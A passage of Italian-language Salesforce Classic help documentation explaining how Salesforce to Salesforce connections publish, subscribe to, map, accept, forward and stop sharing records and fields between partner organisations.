Una volta effettuato l'abbonamento a un oggetto è possibile [mapparne i campi pubblicati](#page-1557-0) ai campi del proprio oggetto. Ad esempio è possibile mappare il campo Descrizione dei lead a un campo personalizzato dei lead denominato Descrizione partner. In questo modo è possibile utilizzare il proprio campo per descrivere il lead agli utenti della propria organizzazione anziché utilizzare la descrizione fornita dal partner commerciale.

## Considerazioni aggiuntive

- **•** Se si sceglie di accettare automaticamente i lead o i casi, le eventuali regole di assegnazione attive nell'organizzazione vengono eseguite nel momento in cui un record viene accettato automaticamente.
- **•** Per accettare automaticamente un record condiviso dalla propria connessione, il titolare della connessione per quel record deve essere un utente attivo.

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

#### AUTORIZZAZIONI UTENTE

Per abbonarsi agli oggetti pubblicati:

## <span id="page-1557-0"></span>Abbonamento a campi in Salesforce a Salesforce

Quando si accetta l'invito di un partner commerciale a entrare in Salesforce a Salesforce, è possibile abbonarsi ai campi pubblicati dal partner e mapparli ai propri campi. Quando il partner commerciale aggiorna i campi di un record condiviso, i campi vengono aggiornati sul record condiviso dell'organizzazione dell'utente.

Ad esempio, se il partner ha pubblicato il campo Descrizione, si potrebbe mapparlo a un campo personalizzato denominato Descrizione partner. In questo modo sarebbe possibile utilizzare il proprio campo per descrivere il lead agli utenti della propria organizzazione.

Prima di abbonarsi ai campi, vedere [Procedure consigliate per mappare i campi in Salesforce a](#page-1558-0) [Salesforce](#page-1558-0).

Per mappare i campi di un oggetto a cui si è abbonati:

- **1.** Fare clic sulla scheda Connessioni.
- **2.** Fare clic sul nome della connessione che si desidera modificare.
- **3.** Nell'elenco correlato Oggetti di abbonamento, fare clic su **Modifica** accanto a un oggetto.
- **4.** Mappare i campi pubblicati dal partner ai campi della propria organizzazione scegliendo il campo appropriato dall'elenco a discesa.
	- Nota: i campi possono essere mappati solo a campi aventi lo stesso tipo di dati, la stessa lunghezza (per i campi di testo e numerici) e le stesse posizioni decimali (per i campi numerici), pertanto l'elenco a discesa mostra solo i campi con il tipo di dati corretto. È possibile visionare i dettagli del tipo di dati del campo pubblicato passando il mouse sopra l'icona delle informazioni ( $\bigoplus$ ) accanto al campo. Selezionare --Nessuno-- se non si desidera compilare alcun campo con i dati di un campo pubblicato.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per abbonarsi ai campi pubblicati:

**•** "Gestisci connessioni"

- **5.** Se il campo è un elenco di selezione, fare clic su **Modifica valori** per mappare ogni valore dell'elenco di selezione pubblicato a un valore dell'elenco di selezione dell'organizzazione.
- **6.** Fare clic su **Salva**.
	- Nota: è possibile che le modifiche alle mappature dei campi e ai valori degli elenchi di selezione non vengano visualizzate nell'organizzazione del partner commerciale per un massimo di 15 minuti, durante i quali Salesforce aggiorna la cache. La cache consente di gestire volumi maggiori di transazioni e di ridurre il numero di chiamate API da considerare ai fini dei limiti dell'organizzazione.

VEDERE ANCHE: [Gestione delle connessioni](#page-1552-0) [Pubblicazione di campi in Salesforce a Salesforce](#page-1564-0)  $\Omega$ 

## <span id="page-1558-0"></span>Procedure consigliate per mappare i campi in Salesforce a Salesforce

Quando ci si abbona a un campo in Salesforce a Salesforce, è necessario mapparlo a un campo nella propria organizzazione. In questo modo, gli aggiornamenti di quel campo vengono sincronizzati per tutti i record condivisi. Prima di mappare i campi, leggere le procedure consigliate importanti descritte di seguito.

Importante: Queste informazioni si applicano alle connessioni Salesforce a Salesforce standard. Se si stanno mappando i campi per una connessione di replica nell'ambito di una sincronizzazione dell'organizzazione, alcune di queste informazioni potrebbero non essere pertinenti.

#### **Mappatura automatica dei campi**

- **•** Durante l'abbonamento ai campi, selezionare **Mappatura automatica campi** per mappare automaticamente i campi dei partner commerciali ai propri. Dopo aver selezionato questa opzione, fare clic su **Salva** per applicare le modifiche.
- **•** Nel caso di eventuali campi non mappati, Salesforce verifica se il nome API del campo corrisponde al nome di uno dei campi. Se non vengono trovate corrispondenze di questo tipo, Salesforce cerca eventuali etichette di campo corrispondenti. Se Salesforce continua a non trovare corrispondenze, viene selezionato --Nessuno--.
- **•** La selezione di **Mappatura automatica campi** non sovrascrive le selezioni precedenti e deselezionando questa opzione non vi sono ripercussioni sui campi mappati in precedenza.
- **•** I seguenti campi standard vengono mappati automaticamente:
	- **–** Account: Nome account e, se si utilizzano account personali, Cognome.
	- **–** Allegato: Corpo, Tipo di contenuto, Nome file
	- **–** Caso: Oggetto
	- **–** Commento caso: Corpo e Pubblicato
	- **–** Referente: Cognome
	- **–** Oggetto personalizzato: Nome
	- **–** Lead: Cognome e Società.
	- **–** Opportunità: Nome, Data chiusura e Fase.
	- **–** Prodotto: Nome prodotto
	- **–** Operazione: Oggetto
	- **–** Prodotto opportunità: Quantità, Prezzo di vendita

#### **Mappatura dei campi elenco di selezione**

- Se un valore dell'elenco di selezione viene associato a --Nessuno-- e il proprio partner commerciale immette un valore elenco di selezione, il proprio campo elenco di selezione sarà impostato su quello stesso valore. Si immagini ad esempio di essersi abbonati all'elenco di selezione Stato lead e che il proprio partner commerciale disponga di un valore Interno in quell'elenco di selezione; i record riporteranno Interno come stato lead.
- **•** Per convertire un campo personalizzato in un campo di elenco di selezione, interrompere la pubblicazione del campo, modificarne il tipo e ripubblicarlo.

#### **Mappatura dei campi valutari**

**•** Se si mappa un campo valuta e un record condiviso dalla connessione utilizza una valuta non abilitata dalla propria organizzazione, il campo valuta non verrà aggiornato quando l'organizzazione accetta automaticamente il record. Se si sta accettando manualmente il record, la valuta viene aggiornata solo se l'organizzazione utilizza la stessa valuta del record.

#### EDIZIONI

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**.

Si supponga ad esempio che una connessione abbia condiviso un'opportunità. L'organizzazione utilizza solo Euro. La connessione aggiorna l'ammontare dell'opportunità a 300 \$. L'ammontare dell'opportunità non viene aggiornato nel record poiché l'organizzazione non supporta il dollaro statunitense.

- **•** Se si mappa un campo valutario e l'utente o la sua connessione modificano la valuta di un record contenente quel campo, gli aggiornamenti apportati al campo non verranno più propagati all'altra organizzazione e gli aggiornamenti che la connessione apporta al campo non verranno rispecchiati nella propria organizzazione.
- **•** I campi di riepilogo di roll-up possono essere mappati ai campi valutari con lo stesso tipo di valuta. Ad esempio, un riepilogo di roll-up con tipo valutario dollaro USA può essere mappato a un campo valutario che utilizza i dollari USA.

#### **Mappatura delle pianificazioni della quantità e del reddito**

**•** Se nell'organizzazione della connessione sono state abilitate le pianificazioni della quantità o del reddito e ci si abbona all'oggetto Prodotti da quella connessione, è necessario abbonarsi ai sequenti campi e mapparli ai campi corrispondenti della propria organizzazione.



#### **Mappatura di tipi di campi diversi**

- **•** I campi account personali devono essere mappati soltanto ai campi account personali e i campi account aziendali devono essere mappati soltanto ai campi account aziendali.
- **•** Se la connessione utilizza gli account personali e l'utente no, il Cognome dell'account personale viene utilizzato come Nome account quando la connessione condivide un record di account personale con l'utente. Se, invece, l'utente abilita gli account personali, viene abbonato automaticamente al Cognome. Tutte le modifiche al Cognome e al Nome account saranno sincronizzate.
- **•** Non è possibile mappare un campo numerico standard a un campo numerico personalizzato.
- **•** I campi di ricerca possono essere mappati ai campi di testo che hanno una lunghezza superiore a 80 caratteri. Se la connessione modifica un campo di ricerca che è stato mappato a un campo di testo, questo sarà aggiornato con le relative modifiche.
- **•** I campi a numerazione automatica possono essere mappati ai campi di testo che hanno una lunghezza superiore a 30 caratteri.
- **•** È possibile mappare i campi formula ai campi dello stesso tipo di dati. Ad esempio, un campo formula con un tipo di dati numerico può essere mappato a un campo con tipo di dati numerico. Se un campo formula è del tipo dati di testo, può essere mappato a un campo di testo con una lunghezza di 80 caratteri o più. Al contrario, i campi non possono essere mappati a campi formula; ad esempio, un campo formula con tipo di dati valutario può essere mappato a un campo valutario, ma un campo valutario non può essere mappato a un campo formula. I campi di controllo di sistema non sono supportati.

#### **Annullamento dell'abbonamento ai campi**

- **•** L'abbonamento a un campo viene automaticamente annullato se:
	- **–** il proprio partner commerciale interrompe la pubblicazione di quel campo
- **–** l'utente elimina un campo personalizzato mappato a un campo pubblicato
- **–** il tipo di campo di un elenco di selezione personalizzato o di un elenco di selezione a selezione multipla personalizzato viene modificato, ad esempio, se un elenco di selezione personalizzato viene modificato in campo di testo

#### VEDERE ANCHE:

[Abbonamento a campi in Salesforce a Salesforce](#page-1557-0)

## <span id="page-1560-0"></span>Accettazione di record condivisi da una connessione

Salesforce a Salesforce consente di accettare i record resi disponibili dai partner commerciali con cui sono state stabilite connessioni. Quando si accetta un record è possibile assegnarlo a se stessi, a un altro utente, a un'area di attesa o, se si tratta di un lead o di un caso, utilizzare le regole di assegnazione dell'organizzazione per assegnarlo automaticamente. Se il record è il record secondario di un record che è già stato accettato, è possibile assegnarlo al record principale al momento dell'accettazione. Inoltre, quando ci si [abbona a un oggetto,](#page-1556-0) è possibile specificare che i record dell'oggetto vengano automaticamente accettati quando vengono condivisi dalla propria connessione.

Se le regole di convalida impediscono di accettare i record condivisi, creare una regola di convalida con il campo Nome connessione ricevuta non uguale a nullo; in questo modo, verranno ignorate le regole di convalida per i record che vengono accettati dalle connessioni. Per creare questa regola, usare la seguente formula:

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI **UTENTE**

Per accettare i record condivisi:

**•** "Lettura" e "Modifica" per l'oggetto

Per visualizzare i record condivisi da una connessione:

**•** "Gestisci connessioni" o avere accesso alla visualizzazione elenco

```
IF(OR(ISNEW(), ISNULL(Id)), if(ConnectionReceivedId =null,
TRUE, FALSE), NOT (AND (ISCHANGED (ConnectionReceivedId),
NOT(ConnectionReceivedId = null))))
```
È anche necessario creare una regola simile per gli eventuali trigger Apex che presentano controlli di convalida.

Per accettare i record che sono stati resi disponibili:

Nota: quando si accetta manualmente un record, l'aggiornamento di tutti i campi mappati sul record richiede un certo tempo. se durante l'accettazione di un record si verifica un errore, vedere la Cronologia connessioni per i relativi dettagli.

**1.** Selezionare la scheda del tipo di record da accettare.

- **2.** Selezionare una visualizzazione elenco di connessioni e fare clic su **Vai**. Ad esempio, nella scheda Lead, sezione **Lead da connessioni**, selezionare una visualizzazione elenco dall'elenco a discesa e fare clic su **Vai**.
- **3.** Per gli account, i referenti e le opportunità, fare clic su **Accetta** accanto al record da accettare. Per i casi, i lead e gli oggetti personalizzati, selezionare la casella di controllo accanto ai record da accettare, quindi fare clic su **Accetta**.
	- Nota: se un record è il record secondario di un record che è già stato accettato dall'utente, il nome del record principale viene visualizzato nella colonna Nome record controllante. Se un record è un record controllante oppure non ha record controllanti, questa colonna è vuota.

Quando si accetta un record che contiene allegati pubblici, gli allegati vengono automaticamente accettati se si seleziona la casella di controllo Condividi con connessioni dell'allegato.

## Accettazione di record opportunità

Quando si accetta un'opportunità, è possibile decidere se correlarla a un oggetto e a un listino prezzi e se correlarla a un nuovo account o a una nuova opportunità oppure utilizzare un account o un'opportunità esistenti. Se si crea una nuova opportunità o un nuovo account è possibile anche impostare il titolare del record.

### Accettazione di record account

Quando si accetta un account, si ha la possibilità di scegliere se collegarlo a un altro oggetto e creare un nuovo account o utilizzare un account esistente. Creando un nuovo account si definisce anche il titolare del record.

### Accettazione di record referenti

Quando si accetta un referente, si ha la possibilità di scegliere se collegarlo a un altro oggetto e creare un nuovo account o referente o usare un account o referente esistenti. Se si crea un nuovo referente o un nuovo account, è possibile anche impostare il titolare del record.

## Accettazione di record casi, lead e oggetti personalizzati

Quando si accetta un caso, un lead o un oggetto personalizzato, si può decidere di collegare il caso, il lead o l'oggetto a un altro oggetto e assegnare il lead o l'oggetto personalizzato a un nuovo titolare.

Nota: Se si sceglie l'opzione Assegna utilizzando regole di assegnazione attive e non vengono soddisfatti i criteri di alcuna regola di assegnazione, il lead, il caso o l'oggetto personalizzato vengono assegnati al titolare lead, al titolare caso o al titolare del record dell'oggetto personalizzato predefiniti.

## Accettazione di record prodotti

Quando si accetta un prodotto, si può scegliere se creare un nuovo prodotto o correlarlo a un prodotto esistente.

### Considerazioni aggiuntive

- **•** Una volta accettato un record condiviso, se si aggiorna un campo a cui è abbonato il partner commerciale, il campo viene aggiornato automaticamente nel record dell'organizzazione del partner. Analogamente, se il partner commerciale aggiorna un campo a cui si è abbonati, il campo viene aggiornato automaticamente nella propria organizzazione. Quando il partner commerciale aggiorna il record, il campo Ultimo aggiornamento di viene impostato su "Utente connessione".
- **•** Una volta accettato un record, è possibile renderlo disponibile ad altre connessioni nello stesso modo in cui si può rendere disponibile qualsiasi record tramite Salesforce a Salesforce. Questo consente di lavorare in una rete commerciale multilivello. In una rete multilivello,

le modifiche apportate al record condiviso in qualunque organizzazione provocano l'aggiornamento dei dati in tutte le organizzazioni che condividono il record.

**•** Quando il partner commerciale condivide record secondari in un secondo tempo mediante il link **Gestisci connessioni** nell'elenco correlato di un record che è già stato accettato, i [record secondari possono essere aggiunti automaticamente](#page-1562-0) alla propria organizzazione.

VEDERE ANCHE:

[Condivisione di record mediante Salesforce a Salesforce](#page-1555-0) [Pagina iniziale Connessioni](#page-1551-0) [Suggerimenti per l'utilizzo di Salesforce a Salesforce](#page-1570-0)

## <span id="page-1562-0"></span>Accettazione automatica di record correlati da una connessione

## Regole per l'accettazione automatica di record correlati da una connessione

Quando si condividono i record utilizzando Salesforce a Salesforce, è possibile condividere anche i record secondari. Quando si accetta un record da una connessione, o quando la connessione accetta un record inviato dall'utente, i record secondari possono essere accettati automaticamente, a condizione che vengano soddisfatti alcuni criteri. Allo stesso modo, quando un record secondario viene condiviso in un secondo tempo mediante il link **Gestisci connessioni** nell'elenco correlato, e il record principale è già stato accettato, il record secondario può essere accettato automaticamente.

Perché un record secondario possa essere accettato automaticamente, è necessario che vengano soddisfatte le seguenti condizioni:

- **•** Il record principale deve già essere stato accettato nell'organizzazione.
- **•** Il record deve essere correlato come secondario rispetto al record principale.
- **•** Il record secondario non può avere due record principali.
- **•** Il record secondario non può avere più relazioni con lo stesso oggetto principale.
- **•** Il titolare della connessione deve essere un utente attivo.
- **•** Il titolare del record principale deve essere un utente attivo.
- Importante: quando i record secondari vengono accettati automaticamente, è possibile che ci sia un leggero ritardo prima che vengano visualizzati nell'elenco correlato del record principale. Inoltre, quando un record secondario viene condiviso mediante il link **Gestisci connessioni** nell'elenco correlato di un record principale, è possibile che ci sia un lieve ritardo prima che venga visualizzato il Nome connessione inviata.

I record secondari che non soddisfano tutte le condizioni previste per l'accettazione automatica devono essere accettati manualmente dalla relativa scheda oggetto. Ad esempio, un record opportunità dovrà essere accettato dalla scheda Opportunità. Un record secondario che deve essere accettato manualmente verrà visualizzato con il nome del record principale in modo che possa essere assegnato correttamente. Per ulteriori informazioni, vedere [Accettazione di record condivisi da una connessione](#page-1560-0) a pagina 1555.

#### VEDERE ANCHE:

[Abbonamento a campi in Salesforce a Salesforce](#page-1557-0)

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per accettare o rifiutare record:

**•** "Lettura" e "Modifica" per il record

## <span id="page-1563-1"></span>Pubblicazione di oggetti in Salesforce a Salesforce

Gli oggetti che vengono pubblicati sono oggetti che gli utenti possono condividere con i partner commerciali utilizzando Salesforce a Salesforce. Se si è accettato un invito, si sono creati nuovi oggetti personalizzati o si è deciso di condividere altre informazioni con il partner, può essere utile pubblicare oggetti aggiuntivi. Al contrario, in alcuni casi può essere utile limitare gli oggetti da pubblicare per un determinato partner commerciale.

<span id="page-1563-0"></span>È possibile pubblicare i seguenti oggetti:

- **•** Account
- **•** Allegato
- **•** Caso
- **•** Commento caso
- **•** Referente
- **•** Lead
- **•** Opportunità
- **•** Prodotto opportunità
- **•** Prodotto
- **•** Operazione
- **•** Oggetto personalizzato

Per definire gli oggetti pubblicati per una connessione:

- **1.** Fare clic sulla scheda Connessioni.
- **2.** Fare clic sul nome della connessione che si desidera modificare.
- **3.** Nell'elenco correlato Oggetti pubblicati, fare clic su **Pubblica/Annulla pubblicazione**.
- **4.** Selezionare gli oggetti che si desidera pubblicare per il partner commerciale. Deselezionare gli oggetti che non si desidera più pubblicare.
- **5.** Fare clic su **Salva**.

Nota: non è possibile pubblicare gli oggetti che non si è autorizzati a modificare.

Quando si aggiornano gli oggetti pubblicati viene inviato un messaggio email al partner commerciale per informarlo della modifica. Il messaggio può essere personalizzato modificando il modello di comunicazione Aggiornamento connessione.

L'abbonamento del partner commerciale agli oggetti viene annullato automaticamente quando:

- **•** Si interrompe la pubblicazione di un oggetto
- **•** Si elimina un oggetto personalizzato a cui il partner è abbonato

Una volta pubblicato un oggetto è possibile gestire i campi pubblicati per quell'oggetto. Per ulteriori informazioni sulla pubblicazione dei campi, vedere [Pubblicazione di campi in Salesforce a Salesforce](#page-1564-0) a pagina 1559.

## Considerazioni aggiuntive

**•** Tutti gli oggetti personalizzati dell'organizzazione vengono visualizzati nell'elenco di oggetti; tuttavia, Salesforce a Salesforce supporta soltanto gli oggetti personalizzati distribuiti. Non è consentito inoltrare un record di un oggetto personalizzato che non è stato distribuito.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI **UTENTE**

Per pubblicare oggetti:

**•** Se si pubblica l'oggetto commento caso, tutti i commenti caso pubblici verranno condivisi con la connessione. Per non condividere un commento su un caso specifico, selezionare **Mantieni privato**.

#### VEDERE ANCHE:

[Pubblicazione di campi in Salesforce a Salesforce](#page-1564-0) [Inoltro di record correlati a una connessione](#page-1569-0)

## <span id="page-1564-0"></span>Pubblicazione di campi in Salesforce a Salesforce

Quando si collabora con un partner commerciale in Salesforce a Salesforce, si controlla quali oggetti condividere mediante la loro pubblicazione. È inoltre possibile controllare i campi da pubblicare su tali oggetti. Per impostazione predefinita vengono pubblicati i seguenti campi:

- **•** Account: Nome account e, se si utilizzano account personali, Cognome.
- **•** Allegato: Corpo, Tipo di contenuto, Nome file
- **•** Caso: Oggetto
- **•** Commento caso: Corpo e Pubblicato
- **•** Referente: Cognome
- **•** Oggetto personalizzato: Nome
- **•** Lead: Cognome e Società.
- **•** Opportunità: Nome, Data chiusura e Fase.
- **•** Prodotto: Nome prodotto
- **•** Operazione: Oggetto
- **•** Prodotto opportunità: Quantità, Prezzo di vendita

Salesforce a Salesforce visualizza l'etichetta API per ogni campo.

In aggiunta a questi campi obbligatori, è possibile pubblicare altri campi, oppure limitare i campi da pubblicare per un determinato partner commerciale.

Per definire i campi pubblicati per una connessione:

- **1.** Fare clic sulla scheda Connessioni.
- **2.** Fare clic sul nome della connessione che si desidera modificare.
- **3.** Nell'elenco correlato Oggetti pubblicati, fare clic su **Modifica** accanto all'oggetto pubblicato.
- **4.** Selezionare i campi che si desidera pubblicare per il partner commerciale. Deselezionare i campi che non si desidera più pubblicare.
- **5.** Fare clic su **Salva**.

Nota: non è possibile pubblicare i campi che non si è autorizzati a modificare.

È possibile che nella connessione abbonata le modifiche ai campi non vengano visualizzate per un massimo di 15 minuti, durante i quali Salesforce aggiorna la cache. La cache consente di gestire volumi maggiori di transazioni e di ridurre il numero di chiamate API da considerare ai fini dei limiti dell'organizzazione.

Non è possibile pubblicare campi area di testo RTF.

I campi di posizione geografica e la latitudine e longitudine negli indirizzi standard non sono supportati in Salesforce a Salesforce.

Quando si cambiano i campi pubblicati viene inviato un messaggio email al partner commerciale per informarlo della modifica. Il messaggio può essere personalizzato modificando il modello di comunicazione Aggiornamento connessione.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per pubblicare campi:

L'abbonamento del partner commerciale ai campi viene annullato automaticamente quando:

- **•** Si interrompe la pubblicazione di un campo
- **•** Si elimina un campo personalizzato a cui il partner è abbonato
- **•** Si modifica il tipo di un campo a cui il partner è abbonato
- **•** Si modificano le dimensioni o la precisione di un campo area di testo lungo, di un campo di testo, percentuale, numerico o valutario.

Questi campi continuano a essere pubblicati, ma è necessario che il partner commerciale rinnovi l'abbonamento a essi.

Occasionalmente i nuovi rilasci del servizio Salesforce includono nuovi campi standard. Poiché le organizzazioni Salesforce di tutto il mondo non vengono aggiornate ai nuovi rilasci contemporaneamente, non è possibile pubblicare questi nuovi campi per un partner commerciale finché la sua organizzazione non è stata aggiornata. Gli aggiornamenti del servizio vengono eseguiti in occasione di sessioni di manutenzione del sistema pianificate. Per visualizzare la pianificazione della manutenzione del sistema, visitare il sito [trust.salesforce.com](http://trust.salesforce.com).

#### Altri suggerimenti e considerazioni

- **•** Quando si pubblicano campi, valutare l'opportunità di inviare al partner commerciale informazioni relative ai campi per facilitargli l'elaborazione di una strategia di mappatura adeguata per il programma dell'utente.
- **•** Tradurre i nomi dei campi personalizzati pubblicati nelle lingue utilizzate dai propri partner. In questo modo i partner possono visualizzare i nomi dei campi nella loro lingua.
- **•** Se si utilizzano gli account personali e la connessione non ha abilitato gli account personali, il campo Cognome dell'account personale viene utilizzato come Nome account quando si condivide un record. Se, invece, la connessione abilita gli account personali, questi saranno abbonati automaticamente al Cognome. Tutte le modifiche al Cognome e al Nome account saranno sincronizzate.

VEDERE ANCHE:

[Gestione delle connessioni](#page-1552-0) [Abbonamento a campi in Salesforce a Salesforce](#page-1557-0)

## <span id="page-1566-0"></span>Come rendere disponibili record in una connessione

Salesforce a Salesforce consente di condividere record con i partner commerciali a cui si è collegati. È possibile condividere i record in due modi: inoltrare i record direttamente alle connessioni o assegnare i record a un'area di attesa connessioni. Gli stessi record possono essere condivisi con più connessioni. Una volta eseguita la condivisione, le connessioni devono accettare i record.



Nota: Non inoltrare un record alla connessione che ha eseguito originariamente la condivisione. Questo causerebbe degli errori nel momento in cui vengono eseguiti i trigger Apex.

## Condivisione di un record con le connessioni

È possibile condividere record con i partner commerciali a cui si è collegati. È possibile inoltrare solo i record di cui si è titolari o di cui sono titolari gli utenti subordinati; gli Amministratori di sistema possono inoltrare tutti i record.



Nota: Tutti i record di lead che vengono inoltrati devono includere un campo Nome società compilato.

Non è consentito inoltrare un record di un oggetto personalizzato che non è stato distribuito.

- **1.** Per inoltrare un record e i suoi record correlati:
	- **•** Visualizzare la pagina dei dettagli del record.
	- **•** Nell'elenco correlato Condivisione esterna, fare clic sul pulsante di inoltro.
- **2.** Per inoltrare più record alle connessioni:
	- **•** Selezionare la scheda del tipo di record da inoltrare.
	- **•** Selezionare una visualizzazione elenco dall'elenco a discesa Visualizza, quindi fare clic su **Vai**.
	- **•** Nella visualizzazione elenco, selezionare le caselle di controllo accanto ai record che si desidera inoltrare. Per selezionare tutti i record, selezionare la casella di controllo nell'intestazione della colonna.
	- **•** Fare clic su **Inoltra a connessioni**.
- **3.** Nell'elenco Connessioni disponibili, selezionare le connessioni a cui inoltrare il record.
- 4. Fare clic sulla freccia Aggiungi ( $\Box$ ) per spostare la connessione o le connessioni nell'elenco delle Connessioni selezionate.
- **5.** Se lo si desidera, selezionare **Invia messaggio di notifica (solo ai nuovi invitati)** per inviare un messaggio email al fine di informare il rappresentante della connessione dell'inoltro del record. Solo i nuovi destinatari dei record ricevono il messaggio email; le connessioni a cui era stato precedentemente inoltrato il record non ricevono un nuovo messaggio.
- **6.** Se lo si desidera, selezionare le caselle di controllo accanto ai record correlati da inoltrare. È inoltre possibile [condividere i record](#page-1569-0) [correlati separatamente.](#page-1569-0)
- **7.** Fare clic su **Salva**.

I record vengono inoltrati alle connessioni specificate.

Suggerimento: alcuni campi, come ad esempio i campi valuta, devono essere mappati in un certo modo in Salesforce a Salesforce. Per ulteriori informazioni, vedere [Procedure consigliate per mappare i campi in Salesforce a Salesforce.](#page-1558-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

#### AUTORIZZAZIONI UTENTE

Per assegnare record a una connessione:

**•** "Lettura" e "Modifica" per il record

Per interrompere la condivisione di un record:

**•** "Lettura" e "Modifica" per il record

Per inoltrare più record a una connessione:

## Condivisione degli allegati

È possibile condividere gli allegati come record secondari di qualsiasi oggetto supportato. Gli allegati vengono automaticamente accettati da una connessione, a condizione che vengano rispettati i seguenti criteri:

- **•** Il tipo di oggetto Allegato è pubblicato nella connessione e la connessione è abbonata all'oggetto.
- **•** Il record principale dell'allegato è condiviso con la connessione.
- **•** L'allegato non è contrassegnato come "Privato".
- **•** La casella di controllo Condividi con connessioni dell'allegato è selezionata.
- **•** L'allegato è di almeno 20 MB.

### Interruzione della condivisione dei record

Per interrompere la condivisione di un record:

- Nota: È possibile solo interrompere la condivisione dei record di cui si è titolari o di cui sono titolari gli utenti subordinati. Gli  $\boldsymbol{\sigma}$ Amministratori di sistema possono interrompere la condivisione di tutti i record.
- **1.** Visualizzare la pagina dei dettagli del record.
- **2.** Nell'elenco correlato Condivisione esterna, fare clic su **Interrompi condivisione**.

Quando si interrompe la condivisione di un record con una connessione, le modifiche apportate al record nella propria organizzazione non vengono rispecchiate nel record dell'organizzazione della connessione. Il record condiviso non viene eliminato nell'altra organizzazione.

VEDERE ANCHE:

[Condivisione di record mediante Salesforce a Salesforce](#page-1555-0) [Elenco correlato condivisione esterna](#page-1568-0)

## <span id="page-1568-0"></span>Elenco correlato condivisione esterna

Con Salesforce a Salesforce è possibile condividere i record con una o più connessioni e ogni connessione può accettare i record condivisi, anche se gli stessi record sono già stati accettati da altre connessioni. Quando si utilizza un record ricevuto da una connessione o un record che è stato condiviso con una connessione, la pagina dei dettagli del record contiene un'intestazione che indica lo stato del record. Il record può contenere anche l'elenco correlato Condivisione esterna, che mostra i dettagli delle connessioni con cui è condiviso il record e lo stato della condivisione.

I record con condivisione esterna avranno uno dei seguenti stati:

#### **Attivo (inviato)**

Il record è stato condiviso e accettato da un'organizzazione esterna.

#### **Attivo (ricevuto)**

Il record è stato inviato da un'organizzazione esterna ed è stato accettato.

#### **In sospeso (inviato)**

Il record è stato condiviso ma non è stato accettato da un'organizzazione esterna.

#### **Inattivo**

Il record non viene più condiviso con un'organizzazione esterna.

#### **Inattivo (eliminato)**

Il record è stato accettato da un'organizzazione esterna, ma questa lo ha eliminato.

#### **Inattivo (convertito)**

Il record è un lead accettato da un'organizzazione esterna e convertito in opportunità da quella stessa organizzazione. Quando un lead viene convertito, Salesforce a Salesforce disattiva il record condiviso per evitare che venga ulteriormente aggiornato nella connessione abbonata.

**12** Nota: se durante la conversione si modifica lo Stato lead, la modifica non risulta nella connessione abbonata.

#### VEDERE ANCHE:

[Condivisione di record mediante Salesforce a Salesforce](#page-1555-0) [Come rendere disponibili record in una connessione](#page-1566-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

#### AUTORIZZAZIONI **UTENTE**

Per visualizzare lo stato di condivisione esterna di un record

**•** "Lettura" per il record

Per interrompere la condivisione di un record:

## <span id="page-1569-0"></span>Inoltro di record correlati a una connessione

Salesforce a Salesforce consente di inoltrare record che sono record secondari di record già condivisi con le connessioni. Quando si [condivide un record principale,](#page-1566-0) si scelgono anche i tipi di record secondari che possono essere condivisi.

I record secondari vengono [automaticamente condivisi](#page-1562-0) con le connessioni dopo che il record principale è stato accettato dalla connessione, a condizione che vengano soddisfatti alcuni criteri.

Durante la condivisione dei record correlati, tenere presente quanto segue:

- **•** Se il record correlato viene modificato da un record non condiviso, il record correlato non sarà più condiviso con la connessione.
